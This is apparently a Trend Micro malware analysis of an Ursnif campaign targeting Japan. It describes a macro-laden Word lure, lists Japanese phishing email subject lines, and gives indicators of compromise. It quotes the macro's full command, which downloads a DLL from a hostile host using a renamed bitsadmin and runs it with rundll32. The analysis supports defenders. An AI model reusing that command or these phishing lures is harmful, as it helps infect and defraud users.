New Ursnif Campaign Targets Users in Japan
 Analysis and insights by Monte De Jesus
Analysis and insights by Monte De Jesus
Like many other malware variants, Ursnif has incessantly evolved through the years. Its other variants have allowed for fileless execution and spreading through infected Microsoft Word document files, as also seen in this new campaign targeting Japan. Earlier campaigns had also targeted users in the same country and those in North America.
Details on the new Ursnif campaign
The new Ursnif campaign was detected by Trend Micro researchers through a compromised Word document with the file name info_03_13.doc. The file contains a macro script that creates a copy of bitsadmin.exe, names it curl.com, and executes this command, which includes the malicious URL hxxp://netfletdriold.com/f64bj/jtrhs.php?l=ghs2.cab:/c c:\windows\temp\curl.com /transfer jobname hxxp://netfletdriold.com/f64bj/jtrhs.php?l=ghs2.cab c:\windows\temp\12345.dll&& rundll32 c:\windows\temp\12345.dll,DllRegisterServer
 Figure 1. A sample attachment from an email used to propagate Ursnif
Figure 1. A sample attachment from an email used to propagate Ursnif- Re: “数値化・測定機能”を強化した、最新マイクロスコープ PMA1969 (Re: The latest microscope with enhanced “quantification / measurement functions” PMA1969)
- Re: 「え?こんなサイズの寸法、測れるの!?」驚きのハンディ三次元測定機 EMA1966 (Re: "Eh, can I measure this size?" Amazing Handy CMM EMA1966)
- Re: 【外観検査】あらゆる欠陥を1度の検査で検出します(Re: [Appearance inspection] All defects are detected in one inspection)
- Re: ポイントサービス規定にご同意いただいていないかたへ (Re: For those who do not agree with the point service rules)
- Re: 見た目そのまま。カタチもそのまま3Dスキャニング PMA1966 (Re: Just look. 3D scanning as it is PMA1966)
Below is the subject used for an email with a ZIP file attachment named after a financial services company (indicated below as “COMPANY NAME”). The email also includes a URL:
- Re: お申込み必須!豪華グルメが盛りだくさん!10月は秋の美食キャンペーン開催決定!【COMPANY NAME】(Re: Application required! Lots of luxury gourmets! In October, a gastronomic campaign for autumn will be held! [COMPANY NAME])
Below are the subjects used for emails with ZIP file attachments named after another company (indicated below as “Company Name”):
- Re: FW: [Company Name] 3AA 通信試験 (Re: FW: [Company Name] 3AA Communication Test)
- Re: RE: [Company Name] 3AA スケジュール (Re: RE: [Company Name] 3AA Schedule)
- Re: リンクアドレスの件及び明日の集合時間 (Re: Link address and tomorrow’s meeting time)
Below are the subjects used for emails with ZIP file attachments named after yet another company. The emails include an embedded link. (“City Name, Prefecture Name” is used below in lieu of the actual names of a city and prefecture):
- Re: 【新作資料】新しい外観検査手法をご提案!3つの撮像モードで圧倒的な対応力(Re: [New material] Propose a new appearance inspection method! Overwhelming responsiveness in three imaging modes)
- Re: 【City Name, Prefecture Name】ふるさと応援寄付お申し込みを頂きまして有難うございます(Re: [City Name, Prefecture Name] Thank you for applying for hometown support donation)
- Re: センサメーカーが作った『センサの教科書』(Re: “Sensor textbook” created by sensor manufacturers)
- Re: 精度を上げて、管理工数を下げる!測定・検査改善事例 (Re: Increase accuracy and reduce man-hours! Measurement and inspection improvement examples)
Thwarting the Ursnif malware
The Trend Micro™ Deep Discovery™ Inspector solution uses custom sandboxing for isolating and analyzing potentially malicious components without compromising the entire network. It proactively detects the command-and-server connection for Ursnif with this rule:
- DDI Rule: URSNIF - HTTP (Request) - Variant 3
Indicators of compromise
Documents
| SHA-256 | Trend Micro Pattern Detection |
| 2b7d0241afe2ed602ee53c29e7ffd065f0237dd1978a29b1661f07ebc6d3daab | Trojan.W97M.BITSLODR.AG |
| fcec8b93bd63c41643a43baa0529beeabe4427e0cab169a13f229e2e7c1c5929 | Trojan.W97M.BITSLODR.AG |
| 608c4b594423b49ff2fc40f5abcceb6ecb465948aab0edcb39fb34a229591fa7 |
Trojan.W97M.DLOADR.TIOIBEJX |
| 0023570437222a063bd50620237da35b8d2877a2c8f2d3507231337233a47813 | Trojan.W97M.DLOADR.TIOIBEJX |
| 94b00ef899ac314cd255ed557a743d1b5d56ef28306d7f1794b80741984486e6 | Trojan.W97M.DONOFF.ND |
| 9a8de0d3524fb0c3969672eb3ed2f1b4ed9b79718ace30e7a8e6a9d73104e3fe | Trojan.W97M.OLEGTAD.AC |
Binary
| SHA-256 | Trend Micro Pattern Detection |
| 5aa1a83ae2dee31a061c91afa9f5a6c25cfd4c65a5ba01bdf674d08aecad4f6d | TrojanSpy.Win32.URSNIF.TIABOEEG |
URL
- hxxp://netfletdriold.com/f64bj/jtrhs.php?l=ghs2.cab
Like it? Add this infographic to your site:
1. Click on the box below. 2. Press Ctrl+A to select all. 3. Press Ctrl+C to copy. 4. Paste the code into your page (Ctrl+V).
Image will appear the same size as you see above.
- The Hidden Risk in Your AI Rollout: Your Endpoints
- When AI Becomes a Zero-Day Machine: What Public Sector Organizations Need to Know
- A Data-Driven View of Cyber Risk Structure: How Attack Pressure and Exposure Shape Damage
- Hunt Them All: An AI-Powered Vulnerability Sweep of 19,000 MCP Servers
- Pwning Agentic AI Part I: Your AI Agent Is Already Compromised

 Fault Lines in the AI Ecosystem: TrendAI™ State of AI Security Report
Fault Lines in the AI Ecosystem: TrendAI™ State of AI Security Report It’s By Design: The Use-After-Free of Azure Cloud
It’s By Design: The Use-After-Free of Azure Cloud Ransomware Spotlight: Agenda
Ransomware Spotlight: Agenda Guarding LLMs With a Layered Prompt Injection Representation
Guarding LLMs With a Layered Prompt Injection Representation